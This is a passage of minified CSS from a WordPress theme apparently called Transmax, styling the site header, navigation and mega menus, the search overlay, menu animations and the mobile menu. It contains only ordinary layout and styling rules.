.wgl-layout-tablet-left{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-layout-tablet-right{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-left,body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-left{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-layout-tablet-right{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-top{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-left{justify-content:flex-end}body[data-elementor-device-mode=mobile] .a-mobileright .wgl-layout-tablet-right{justify-content:flex-start}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top{flex-direction:column}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-top .content_wrapper{flex-grow:0}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left{flex-direction:row}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-left .content_wrapper{flex-grow:1}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right{flex-direction:row-reverse}body[data-elementor-device-mode=mobile] .wgl-layout-mobile-right .content_wrapper{flex-grow:1}.wgl-layout-left,.wgl-layout-right{display:flex}.wgl-layout-left .content_wrapper{flex-grow:1}.wgl-layout-right{flex-direction:row-reverse}.wgl-layout-right .content_wrapper{flex-grow:1}.fullwidth-wrapper{width:100%}.z-index-1{z-index:1}.relative{position:relative}.text-uppercase{text-transform:uppercase}.bypostauthor{opacity:1}.ohidden{overflow:hidden}.ovisible{overflow:visible}.d-block{display:block}.d-none{display:none}.wp-caption-text,.wp-caption .wp-caption-text{margin:.5em 0;font-size:13px;text-align:center}.wp-caption,.gallery-caption{max-width:100%;margin-bottom:1em;font-style:italic}.wp-caption img,.gallery-caption img{border-radius:unset}#main{padding:40px 0;position:relative;z-index:0;overflow:clip}.archive:not(.woocommerce) #main{padding-bottom:100px}body>#main .row.sidebar_left #main-content{float:right}.gm-control-active{border-radius:unset;box-shadow:none}hr{margin:20px 0 20px;border:0;border-bottom:1px solid #1d1f21}hr.wp-block-separator{max-width:100px}hr.wp-block-separator.is-style-wide,hr.wp-block-separator.is-style-dots{max-width:100%}table td,table th{padding:5px 10px;border:1px solid #e4e4e4;text-align:left}table:not(:last-child){margin-bottom:22px}.screen-reader-text{position:absolute !important;height:1px;width:1px;margin:-1px;border:0;padding:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);word-wrap:normal !important;overflow:hidden}.screen-reader-text:focus{display:block;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;color:#444;text-decoration:none;background-color:#eee;clip:auto !important;-webkit-clip-path:none;clip-path:none}.mejs-container{margin-bottom:20px}.wgl-row-animation>.elementor-container{z-index:1}.particles-js{position:absolute;z-index:0;width:100%;height:100%;background-repeat:no-repeat;background-size:cover;background-position:50% 50%}.page-header .particles-js{left:0;top:0}.extended-parallax{position:absolute;z-index:-1;width:100%;pointer-events:none}.wgl-background-image_parallax{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1}.wgl-background-image_parallax div{height:100%}.wgl-elementor-shape{overflow:hidden;position:absolute;left:0;width:100%;line-height:0;direction:ltr;pointer-events:none}.wgl-elementor-shape-top{top:-1px}.wgl-elementor-shape-bottom{bottom:-1px}.wgl-elementor-shape svg{display:block;width:calc(100% + 1.3px);position:relative;left:50%;transform:translateX(-50%)}#transmax-footer-inline-css{display:none}.wgl-theme-header{position:relative;z-index:2}.wgl-theme-header .wrapper a{color:inherit}.wgl-theme-header .wrapper .transmax_module_button a{margin-bottom:0;box-shadow:none;color:#fff}.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a,.wgl-theme-header .wgl-sticky-header .wgl-logotype-container>a>img{max-height:none !important}.wgl-theme-header .wgl-mobile-header,.wgl-theme-header .mobile_nav_wrapper .primary-nav .menu,.wgl-theme-header .wgl-mobile-header i.menu-item__plus,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li ul:before,.wgl-theme-header .mobile_nav_wrapper .primary-nav>ul>li>div.mega-menu-container:before{display:none}.wgl-theme-header.header_overlap{position:absolute;z-index:99;width:100%;left:0;top:0}.wgl-theme-header.header_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-theme-header a.wgl-button{color:#fff}body:not(.elementor-editor-active) .wgl-theme-header .elementor-column,body:not(.elementor-editor-active) .wgl-theme-header .elementor-column-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget-wrap,body:not(.elementor-editor-active) .wgl-theme-header .elementor-widget[data-widget_type="wgl-menu.default"]{position:static}.wgl-header-row .wgl-header-row_wrapper{display:flex;position:relative;flex-flow:row nowrap;align-items:center;justify-content:space-between}.wgl-header-row .header_side.display_normal{flex:0 auto}.wgl-header-row .header_side.display_grow{flex:1}.wgl-header-row .header_side.display_grow .primary-nav>.menu{white-space:nowrap}.wgl-header-row .header_side.v_align_middle{align-self:center}.wgl-header-row .header_side.v_align_bottom{align-self:flex-end}.wgl-header-row .header_side.v_align_bottom .primary-nav>ul>li>a{align-self:flex-end;align-items:flex-end}.wgl-header-row .header_side.v_align_bottom .header_area_container>*,.wgl-header-row .header_side.v_align_bottom .header_search-button{vertical-align:bottom}.wgl-header-row .header_side.v_align_top{align-self:flex-start}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object{top:0;bottom:auto}.wgl-header-row .header_side.v_align_top .primary-nav .lavalamp-object:before{transform:rotate(0.5turn)}.wgl-header-row .header_side.v_align_top .primary-nav>ul>li>a{align-self:flex-start;align-items:flex-start}.wgl-header-row .header_side.v_align_top .header_area_container>*,.wgl-header-row .header_side.v_align_top .header_search-button{vertical-align:top}.wgl-header-row .header_side.h_align_left{text-align:left}.wgl-header-row .header_side.h_align_center{text-align:center}.wgl-header-row .header_side.h_align_right{text-align:right}.wgl-header-row .header_side.display_grow.h_align_right{margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_center{margin-right:auto;margin-left:auto}.wgl-header-row .header_side.display_grow.h_align_left{margin-right:auto}.wgl-header-row .header_side.display_grow.h_align_left .header_area_container{justify-content:flex-start}.wgl-header-row .header_side.display_grow.h_align_center .header_area_container{justify-content:center}.wgl-header-row .header_side.display_grow.h_align_right .header_area_container{justify-content:flex-end}.wgl-header-row .header_side[class^=position_center] .header_area_container>div.mini-cart{padding:0}.wgl-header-row .header_side[class^=position_center] .primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin:0 auto}.wgl-header-row .header_side[class^=position_left] .header_area_container>*:last-child{padding-right:0}.wgl-header-row .header_side[class^=position_right] .header_area_container>*:first-child{padding-left:0}.wgl-header-row .header_side[class^=position_left] .primary-nav ul li ul{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li ul .sub-menu{left:100%;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:not(:first-child):last-child>.sub-menu{left:0;right:auto}.wgl-header-row .header_side[class^=position_left] .primary-nav>ul>li:not(:first-child):last-child>.sub-menu .sub-menu{left:calc(100% + 5px);right:auto}.wgl-header-row .header_side,.wgl-header-row .header_render_editor,.wgl-header-row .wrapper,.wgl-header-row .header_area_container{max-width:100%;box-sizing:border-box}.header_area_container{display:inline-block;height:100%;max-height:100%}.header_area_container>*{display:inline-block;vertical-align:middle}.delimiter{position:relative}.wgl-logotype-container img{vertical-align:middle;max-height:100%;max-width:initial;width:auto}.wgl-logotype-container a{color:inherit}.wgl-logotype-container a:hover{color:inherit}.wgl-logotype-container .logo-name{font-size:34px;line-height:1;color:inherit}header:not(.wgl-menu-outer_content)>.wgl-logotype-container .logo-name{width:200px;width:min-content;font-size:30px;white-space:pre-line}.primary-nav a{transition:.3s}.primary-nav.align-left{text-align:left}.primary-nav.align-left>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-left>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:auto}.primary-nav.align-center{text-align:center}.primary-nav.align-center>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-center>ul.menu>li.mega-cat>div.mega-menu-container{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav.align-right{text-align:right}.primary-nav.align-right>ul.menu>li.mega-menu-links>ul.mega-menu.sub-menu,.primary-nav.align-right>ul.menu>li.mega-cat>div.mega-menu-container{left:auto;right:0}.primary-nav .lavalamp{position:static}.primary-nav .lavalamp-object{opacity:1;position:absolute;z-index:1;left:0;bottom:0;line-height:1;font-size:0}.primary-nav .lavalamp-object:before{content:"\f10d";font-family:flaticon;transform:rotate(-135deg) translateY(-70%);color:var(--transmax-primary-color);font-size:8px;display:block}.primary-nav .lavalamp_animate .lavalamp-object{opacity:1}.primary-nav>ul.lavalamp>li>a>span:after{display:none !important}.primary-nav ul:hover li:not(:hover){z-index:0;position:relative}.primary-nav ul li{display:inline-block;vertical-align:middle;line-height:inherit;margin-bottom:0}.primary-nav>ul li{position:relative;padding-left:0}.primary-nav>ul li.mega-menu{position:static !important}.primary-nav>ul li.mega-menu>ul.mega-menu{left:0;right:0;margin-left:auto;margin-right:auto}.primary-nav>ul li.mega-menu>ul.mega-menu .menu-item__plus{display:none}.primary-nav>ul{height:100%;margin-left:0;padding:0}.primary-nav>ul>li{height:100%}.primary-nav>ul>li>a:after{content:"\f10d";font-family:flaticon;position:absolute;z-index:1;left:50%;bottom:0;transform:rotate(-135deg) translateY(-70%) scale(0.5);color:var(--transmax-primary-color);font-size:8px;display:block;line-height:1;transition:.4s;opacity:0}.primary-nav>ul>li[class*=current]>a:after,.primary-nav>ul>li:hover>a:after{opacity:1;transform:rotate(-135deg) translateY(-70%) scale(1)}.primary-nav>ul>li.mega-menu-links>ul.mega-menu{padding-left:25px;padding-right:25px}.primary-nav>ul>li.mega-menu-links>ul.mega-menu>li>a>span:before{display:none}.primary-nav>ul>li>a{display:flex;position:relative;z-index:1;height:100%;align-items:center;padding:0 24px;color:inherit;transition:.4s}.primary-nav>ul>li>a>span{position:relative}.primary-nav>ul>li>ul:before{content:"";position:absolute;z-index:-1;width:100%;height:8px;left:0;top:-7px}.primary-nav.marker-disable>ul>li>a:after{display:none}.primary-nav ul>li.menu-item-has-children>a:after,.primary-nav ul>li.mega-menu.mega-cat>a:after{margin-left:-11px}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus,.primary-nav ul>li.mega-menu.mega-cat>a>.menu-item__plus{position:relative;z-index:1;font-size:9px;font-style:normal;font-weight:300;padding-left:10px;transition:.4s;transform:translateY(1px);color:#a9a9a9}.primary-nav ul>li.menu-item-has-children>a>.menu-item__plus:before,.primary-nav ul>li.mega-menu.mega-cat>a>.menu-item__plus:before{content:"\f115";font-family:"Flaticon";display:inline-block;vertical-align:middle}.primary-nav ul li ul ul{top:-14px;left:calc(100% + 26px)}.primary-nav ul li ul ul:before{content:"";position:absolute;z-index:1;height:100%;width:26px;top:0;left:-26px}.primary-nav ul li ul li{display:block}.primary-nav ul li ul li>a>span,.primary-nav ul li ul li>a>i{position:relative;transition:.3s ease-in-out}.primary-nav ul li ul li>a>span{padding-right:0}.primary-nav ul li ul li>a>span .item_text{position:relative;z-index:1}.primary-nav ul li ul li:hover>a,.primary-nav ul li ul li:hover>a>.menu-item__plus{color:var(--transmax-primary-color)}.primary-nav ul li ul li:hover ul{top:-24px}.primary-nav ul li ul .menu-item{line-height:inherit}.primary-nav ul li ul .menu-item a{display:flex;align-items:center;justify-content:space-between;padding:4px 18px;color:inherit;font-weight:500;transition:0s}.primary-nav ul li ul,.primary-nav ul li div.mega-menu-container{display:block;position:absolute;z-index:555;top:calc(100% + 16px);left:-14px;min-width:270px;white-space:nowrap;margin-top:0;margin-left:0;padding:24px 20px 22px;text-align:left;opacity:0;visibility:hidden;transition:.3s ease-in;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.primary-nav ul li ul li[class*=current]>a,.primary-nav ul li div.mega-menu-container li[class*=current]>a{background:#f5f5f5}.primary-nav ul li:hover>ul,.primary-nav ul li:hover>div.mega-menu-container{z-index:556;top:calc(100% + 6px);opacity:1;visibility:visible}.primary-nav ul li:hover>ul.mega-menu>ul.mega-menu,.primary-nav ul li:hover>ul.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>ul>ul.mega-menu,.primary-nav ul li:hover>ul>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container.mega-menu>li>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>ul.mega-menu,.primary-nav ul li:hover>div.mega-menu-container>li>ul.mega-menu{opacity:1;visibility:visible}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus{padding-left:10px;font-size:.6em;line-height:1;font-style:normal}.primary-nav ul li ul:not(.mega-menu) li.menu-item-has-children>a>.menu-item__plus:before{transform:rotate(-90deg)}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu{right:0}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu,.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{left:auto}.primary-nav>.menu>.menu-item:not(:first-child):last-child>.sub-menu .sub-menu{right:100%}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-left{left:auto !important;right:-14px !important}.primary-nav>.menu>.menu-item>.sub-menu.wgl-submenu-position-right{right:auto !important;left:-14px !important}.primary-nav ul.sub-menu.wgl-submenu-position-left{left:auto !important;right:calc(100% + 26px) !important}.primary-nav ul.sub-menu.wgl-submenu-position-left:before{left:auto !important;right:-26px !important}.primary-nav ul.sub-menu.wgl-submenu-position-right{right:auto !important;left:calc(100% + 26px) !important}.primary-nav ul.sub-menu.wgl-submenu-position-right:before{right:auto !important;left:-26px !important}.admin-bar .wgl-sticky-header{top:32px}.admin-bar .wgl-theme-header .woo_mini_cart{margin-top:32px;max-height:calc(100% - 32px - 30px)}.primary-nav ul li.mega-menu-links>ul{padding:0;box-sizing:border-box;width:1170px;display:flex;flex-wrap:wrap}.primary-nav ul li.mega-menu-links>ul>li{float:left;box-sizing:border-box;margin-top:34px;margin-bottom:30px;margin-left:0;margin-right:0;padding:0;font-size:16px !important;font-weight:600 !important;text-transform:capitalize}.primary-nav ul li.mega-menu-links>ul>li:after{content:unset;display:none;position:absolute;top:30px;right:0;width:1px;height:calc(100% - 60px);background:unset}.primary-nav ul li.mega-menu-links>ul>li:hover ~ li{z-index:0}.primary-nav ul li.mega-menu-links>ul>li.hide-mega-headings>a{display:none}.primary-nav ul li.mega-menu-links>ul>li:hover>a>span{background:none !important}.primary-nav ul li.mega-menu-links>ul>li>a{position:relative;padding:4px 15px 0}.primary-nav ul li.mega-menu-links>ul>li>a>span{padding-left:0 !important;pointer-events:none}.primary-nav ul li.mega-menu-links>ul>li>a span:before,.primary-nav ul li.mega-menu-links>ul>li>a:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li{width:100%}.primary-nav ul li.mega-menu-links.mega-columns-1col>ul>li:after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li{width:50%}.primary-nav ul li.mega-menu-links.mega-columns-2col>ul>li:nth-child(2n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li{width:33.33333%}.primary-nav ul li.mega-menu-links.mega-columns-3col>ul>li:nth-child(3n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li{width:25%}.primary-nav ul li.mega-menu-links.mega-columns-4col>ul>li:nth-child(4n):after{display:none}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li{width:20%}.primary-nav ul li.mega-menu-links.mega-columns-5col>ul>li:nth-child(5n):after{display:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul{position:relative;left:0 !important;right:auto !important;padding-top:6px;padding-bottom:25px;top:0;opacity:0;min-width:auto;visibility:hidden;margin-top:0;background:transparent;border:0;box-shadow:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li{padding-left:0;padding-right:0;text-transform:none}.primary-nav ul li.mega-menu-links>ul.mega-menu>li>ul>li ul{left:100% !important;right:auto !important}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text{display:flex;flex-direction:column;text-align:center}.primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{border:1px solid #e6e6e6;border-radius:0;margin-bottom:10px;transition:.4s}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:18px;font-weight:700;background:transparent}.primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a:hover .item_text>img{transform:translateY(-10px)}.wgl-sticky-header{position:fixed;z-index:99999;top:0;left:0;width:100%;transform:translateY(-100%);overflow:hidden;opacity:0;transition:.3s}.wgl-sticky-header.sticky_active{overflow:visible;transform:translateY(0);opacity:1}.wgl-sticky-header.header_sticky_shadow{box-shadow:1px 0 10px rgba(0,0,0,0.1)}.wgl-mobile-header .wgl-header-row{display:flex;align-items:center}.wgl-mobile-header .wgl-header-row .wgl-header-row_wrapper{height:70px}.wgl-mobile-header .header_search-button{padding:10px;margin:-10px;color:currentColor}.wgl-mobile-header .header_search .wgl-search .header_search-close{transform:scale(0);color:currentColor}.wgl-mobile-header .header_search.header_search-open .wgl-search .header_search-close{transform:scale(1)}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu .item_text>img{display:none}.wgl-mobile-header .primary-nav ul li.mega-menu-links>ul.mega-menu>.menu-item>a{font-size:inherit;font-weight:inherit}header .elementor-widget-wrap{align-items:center}header nav.submenu-disable .menu-item__plus,header nav.submenu-disable .sub-menu{display:none}body.single-header.elementor-editor-active .wgl-site-header,body.single-header.elementor-editor-active .wgl-site-header .primary-nav{display:block}.lavalamp .lavalamp-object{transition-property:transform,width,height,opacity}.lavalamp .lavalamp-object.ease-in-out{transition-timing-function:ease-in-out}.lavalamp .lavalamp-object.linear{transition-timing-function:linear}.lavalamp .lavalamp-object.easeInQuad{transition-timing-function:cubic-bezier(0.55,0.085,0.68,0.53)}.lavalamp .lavalamp-object.easeInCubic{transition-timing-function:cubic-bezier(0.55,0.055,0.675,0.19)}.lavalamp .lavalamp-object.easeInQuart{transition-timing-function:cubic-bezier(0.895,0.03,0.685,0.22)}.lavalamp .lavalamp-object.easeInQuint{transition-timing-function:cubic-bezier(0.755,0.05,0.855,0.06)}.lavalamp .lavalamp-object.easeInSine{transition-timing-function:cubic-bezier(0.47,0,0.745,0.715)}.lavalamp .lavalamp-object.easeInExpo{transition-timing-function:cubic-bezier(0.95,0.05,0.795,0.035)}.lavalamp .lavalamp-object.easeInCirc{transition-timing-function:cubic-bezier(0.6,0.04,0.98,0.335)}.lavalamp .lavalamp-object.easeInBack{transition-timing-function:cubic-bezier(0.6,-0.28,0.735,0.045)}.lavalamp .lavalamp-object.easeOutQuad{transition-timing-function:cubic-bezier(0.25,0.46,0.45,0.94)}.lavalamp .lavalamp-object.easeOutCubic{transition-timing-function:cubic-bezier(0.215,0.61,0.355,1)}.lavalamp .lavalamp-object.easeOutQuart{transition-timing-function:cubic-bezier(0.165,0.84,0.44,1)}.lavalamp .lavalamp-object.easeOutQuint{transition-timing-function:cubic-bezier(0.23,1,0.32,1)}.lavalamp .lavalamp-object.easeOutSine{transition-timing-function:cubic-bezier(0.39,0.575,0.565,1)}.lavalamp .lavalamp-object.easeOutExpo{transition-timing-function:cubic-bezier(0.19,1,0.22,1)}.lavalamp .lavalamp-object.easeOutCirc{transition-timing-function:cubic-bezier(0.075,0.82,0.165,1)}.lavalamp .lavalamp-object.easeOutBack{transition-timing-function:cubic-bezier(0.175,0.885,0.32,1.275)}.lavalamp .lavalamp-object.easeInOutQuad{transition-timing-function:cubic-bezier(0.455,0.03,0.515,0.955)}.lavalamp .lavalamp-object.easeInOutCubic{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuart{transition-timing-function:cubic-bezier(0.645,0.045,0.355,1)}.lavalamp .lavalamp-object.easeInOutQuint{transition-timing-function:cubic-bezier(0.86,0,0.07,1)}.lavalamp .lavalamp-object.easeInOutSine{transition-timing-function:cubic-bezier(0.445,0.05,0.55,0.95)}.lavalamp .lavalamp-object.easeInOutExpo{transition-timing-function:cubic-bezier(1,0,0,1)}.lavalamp .lavalamp-object.easeInOutCirc{transition-timing-function:cubic-bezier(0.785,0.135,0.15,0.86)}.lavalamp .lavalamp-object.easeInOutBack{transition-timing-function:cubic-bezier(0.68,-0.55,0.265,1.55)}.header_search{position:relative}.header_search-button{display:inline-block;position:relative;font-size:20px;transform-origin:center;cursor:pointer;transition:.3s;color:#fff;transform:translateY(1px);line-height:1}.header_search-button:before{font-weight:400}.header_search-close{position:absolute;line-height:1;cursor:pointer;opacity:0;transform-origin:center;transition:.3s;transform:scale(0);color:#fff}.header_search .header_search-button-wrapper{display:flex;height:100%;transition:.3s}.header_search.search_alt .header_search-field .search-form,.header_search.search_standard .header_search-field .search-form,.header_search.search_mobile_menu .header_search-field .search-form{position:relative;z-index:1}.header_search.search_alt .header_search-field .search-form .search-button:hover ~ .search__icon,.header_search.search_standard .header_search-field .search-form .search-button:hover ~ .search__icon,.header_search.search_mobile_menu .header_search-field .search-form .search-button:hover ~ .search__icon{color:var(--transmax-primary-color)}.header_search.search_alt .header_search-field .search-button,.header_search.search_standard .header_search-field .search-button,.header_search.search_mobile_menu .header_search-field .search-button{position:absolute;z-index:1;height:60px;width:60px;top:0;right:0;margin:0;border:0;outline:0;padding:0;font-size:0;box-shadow:none;cursor:pointer}.header_search.search_alt .header_search-field .search-button:focus,.header_search.search_alt .header_search-field .search-button:active,.header_search.search_standard .header_search-field .search-button:focus,.header_search.search_standard .header_search-field .search-button:active,.header_search.search_mobile_menu .header_search-field .search-button:focus,.header_search.search_mobile_menu .header_search-field .search-button:active{box-shadow:none}.header_search.search_alt .header_search-field .search__icon,.header_search.search_standard .header_search-field .search__icon,.header_search.search_mobile_menu .header_search-field .search__icon{position:absolute;z-index:1;top:0;right:0;height:60px;width:60px;font-size:20px;line-height:64px;font-style:normal;text-align:center;transform:translate(0,0);opacity:1;transition:.4s;pointer-events:none}.header_search.search_alt .header_search-field{opacity:0;visibility:hidden;transform:scale3d(0.8,0.8,0.8);transition:.3s}.header_search.search_alt .header_search-field{display:flex;flex-direction:column;justify-content:center;align-items:center;position:fixed;z-index:100001;top:0;left:0;width:100%;height:100vh;max-height:100vh;background:rgba(34,35,40,0.85)}.header_search.search_alt .header_search-field .search-form{width:80%;max-width:1170px}.header_search.search_alt .header_search-field .search-field{width:100%;font-weight:400;font-size:18px;padding:0 70px 0 20px}.header_search.search_alt .header_search-field .header_search-wrap{display:flex;justify-content:space-between;align-items:center;width:80%;max-width:1170px;margin-bottom:40px}.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:40px;line-height:1.3;font-weight:800;color:#fff}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-wrap .header_search-heading_description{font-size:30px}}.header_search.search_alt .header_search-field .header_search-close{position:relative;color:#fff}.header_search.search_alt .header_search-field .header_search-close:before{transition:.4s;display:block}.header_search.search_alt .header_search-field .header_search-close:hover:before{transform:rotate(90deg)}@media(max-width:480px){.header_search.search_alt .header_search-field .header_search-close{display:none}}.header_search.search_standard .header_search-field{position:absolute;z-index:2;top:calc(100% + 16px);right:-20px;padding:30px;opacity:0;visibility:hidden;transition:.3s;box-shadow:5px 6px 30px 0 rgba(0,0,0,0.1)}.header_search.search_standard .header_search-field .search-field{width:270px;margin-bottom:0}.header_search.search_standard .header_search-field .header_search-close{display:none}@media(max-width:499px){.header_search.search_standard .header_search-field{padding:15px;right:0}}.header_search.header_search-open.search_standard .header_search-button,.header_search.header_search-open.search_alt .header_search-button{opacity:0;transform:scale(0)}.header_search.header_search-open.search_standard .header_search-close,.header_search.header_search-open.search_alt .header_search-close{opacity:1;transform:scale(1)}.header_search.header_search-open.search_standard .header_search-field,.header_search.header_search-open.search_alt .header_search-field{opacity:1;visibility:visible;transform:scale3d(1,1,1)}.header_search.header_search-open.search_standard .header_search-field{top:calc(100% + 6px)}.header_search.search_mobile_menu{height:auto}.header_search.search_mobile_menu .header_search-field .search-form .search-field{width:100%}.elementor-widget-wgl-header-search{position:initial}.elementor-widget-wgl-header-search.full-height-yes .header_search-close{transform:scale(0)}.elementor-widget-wgl-header-search.full-height-yes .header_search-open .header_search-close{transform:scale(1)}.v_align_middle .header_search-button-wrapper{align-items:center}.v_align_bottom .header_search-button-wrapper{align-items:flex-end}.elementor-widget-wgl-header-search.full-height-yes{height:100%}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search{height:inherit}.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container .header_search-button-wrapper,.elementor-widget-wgl-header-search.full-height-yes>.elementor-widget-container>.header_search .header_search-button-wrapper{align-items:center}section.elementor-section-content-top .full-height-yes.elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-start}section.elementor-section-content-bottom .full-height-yes.elementor-widget-wgl-header-search .elementor-widget-container .header_search-button-wrapper{align-items:flex-end}.wgl-search{align-items:center}@media screen and (max-width:479px){.header_search-field{right:0}.header_search.search_standard .header_search-field input.search-field{width:calc(100vw - 85px)}}@media only screen and (max-width:440px){.header_search.search_alt .header_search-wrap .header_search-heading_description{font-size:30px}}.hamburger-box{display:none;cursor:pointer}.hamburger-box .hamburger-inner{width:20px;line-height:0}.hamburger-box .hamburger-inner span{display:inline-block;position:relative;width:20px;height:2px;vertical-align:top;background:currentColor}.hamburger-box .hamburger-inner span+span{margin-top:5px}.header_area_container .hamburger-box{padding:15px !important;margin:-15px}body.mobile_switch_on .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-1-45 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-1 forwards}body.mobile_switch_on .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-1-135 forwards}body.mobile_switch_off .hamburger-inner span:nth-child(1){animation:ease .7s .4s burger_top-2-45 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(2){animation:ease .7s .4s burger_scaled-2 backwards}body.mobile_switch_off .hamburger-inner span:nth-child(3){animation:ease .7s .4s burger_bottom-2-135 backwards}body.mobile_switch_on .mobile_nav_wrapper .wgl-menu_overlay{opacity:1;visibility:visible}.mobile_nav_wrapper .wgl-menu_overlay{position:fixed;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3);visibility:hidden;opacity:0;transition:.45s ease-in-out}.mobile_nav_wrapper .primary-nav{width:calc(100% + 17px)}.mobile_nav_wrapper .primary-nav ul li ul li>a>span:before,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children:after,.mobile_nav_wrapper .primary-nav ul li ul li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav ul li ul li>a:before,.mobile_nav_wrapper .primary-nav>ul>li>a:after,.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a:after,.mobile_nav_wrapper .primary-nav>ul>li.mega-menu.mega-cat>a:after{display:none}.mobile_nav_wrapper .primary-nav>ul>li>a>span{padding-right:0 !important;margin-left:0 !important}.mobile_nav_wrapper .primary-nav>ul li{position:static}.mobile_nav_wrapper .primary-nav ul li a{position:relative;text-transform:capitalize}.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-ancestor.current-menu-parent>a>span,.mobile_nav_wrapper .primary-nav ul li ul li.current-menu-item>a>span,.mobile_nav_wrapper .primary-nav ul li ul li.current_page_item>a>span,.mobile_nav_wrapper .primary-nav ul li ul li:hover>a>span{color:inherit}.mobile_nav_wrapper .primary-nav>ul>li.menu-item-has-children>a .item_text:before{display:none}.mobile_nav_wrapper .primary-nav ul li ul.sub-menu{position:relative;top:0 !important;left:0 !important;right:0 !important;width:100%;box-sizing:border-box;padding:0 0 0 20px;margin:0;min-width:auto;font-family:inherit;font-weight:inherit;font-size:inherit;color:inherit;opacity:1;visibility:visible;transition:0s;white-space:initial;overflow:hidden;transform:none !important}body.admin-bar .wgl-menu_outer{top:32px;height:calc(100vh - 32px)}.wgl-menu_outer{position:fixed;z-index:999;background-color:#113039;overflow:hidden;width:400px;height:100%;top:0;transform:translateX(-100%);transition:transform .45s ease-in-out;-webkit-user-select:none;user-select:none}.wgl-menu_outer.menu-position_right{right:0;transform:translateX(100%)}.wgl-menu_outer.menu-position_right .wgl-menu-outer_header{right:auto;left:-35px}.wgl-menu_outer .mobile-hamburger-close{position:relative;z-index:999;border-radius:5px;line-height:0;background:var(--transmax-primary-color);color:#fff}.wgl-menu_outer .wgl-menu-outer_header{position:absolute;top:15px;right:-45px}.wgl-menu_outer .wgl-menu-outer_header .hamburger-box{padding:12px 10px}.wgl-menu_outer .wgl-menu_content{position:relative;width:100%;height:100%}.wgl-menu_outer 